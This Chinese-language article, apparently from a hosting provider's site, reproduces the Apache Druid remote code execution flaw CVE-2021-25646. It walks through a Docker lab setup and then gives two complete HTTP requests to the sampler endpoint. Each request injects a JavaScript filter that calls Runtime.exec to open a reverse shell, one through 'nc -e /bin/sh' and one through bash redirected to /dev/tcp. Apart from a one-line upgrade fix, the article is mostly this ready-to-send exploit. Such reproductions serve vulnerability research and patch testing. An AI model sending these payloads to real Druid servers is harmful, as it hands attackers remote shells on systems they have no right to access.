您好,登录后才能下订单哦!
怎么进行Apache Druid 远程代码执行漏洞CVE-2021-25646复现,针对这个问题,这篇文章详细介绍了相对应的分析和解答,希望可以帮助更多想解决这个问题的小伙伴找到更简单易行的方法。
Apache Druid 是用Java编写的面向列的开源分布式数据存储,旨在快速获取大量事件数据,并在数据之上提供低延迟查询。
Apache Druid 默认情况下缺乏授权认证,攻击者可以发送特制请求,利用Druid服务器上进程的特权执行任意代码。
影响版本: Apache Druid < 0.20.1
安全版本: Apache Druid 0.20.1
https://github.com/apache/druid/
https://druid.apache.org/docs/latest/tutorials/index.html
下载0.19版本
https://github.com/apache/druid/releases/tag/druid-0.19.0
解压
cd druid-druid-0.19.0-rc1\distribution\docker
docker-compose up -d
打开 http://192.168.123.10:8888

Poc1:通用
POST /druid/indexer/v1/sampler HTTP/1.1
Host: 192.168.123.10:8888
Accept: application/json, text/plain, */*
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Referer: http://192.168.123.10:8888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Connection: close
Content-Length: 1007
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('nc 192.168.123.10 5555 -e /bin/sh')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
注意:因为是docker环境没有bash,这里直接采用nc -e反弹
Poc2:通用
POST /druid/indexer/v1/sampler?for=example-manifest HTTP/1.1
Host: 0.0.0.0:8888
Content-Length: 1005
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
DNT: 1
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":["https://druid.apache.org/data/example-manifests.tsv"]},"inputFormat":{"type":"tsv","findColumnsFromHeader":true}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"timestamp","missingValue":"2010-01-01T00:00:00Z"},"dimensionsSpec":{},"transformSpec":{"transforms":[],"filter":{"type": "javascript",
"function": "function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/0.0.0.0/5555 0>&1')}",
"dimension": "added",
"": {
"enabled": "true"
}
}
}
},"type":"index","tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":50,"timeoutMs":10000}}
升级至安全版本及其以上。
关于怎么进行Apache Druid 远程代码执行漏洞CVE-2021-25646复现问题的解答就分享到这里了,希望以上内容可以对大家有一定的帮助,如果你还有很多疑惑没有解开,可以关注亿速云行业资讯频道了解更多相关知识。
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。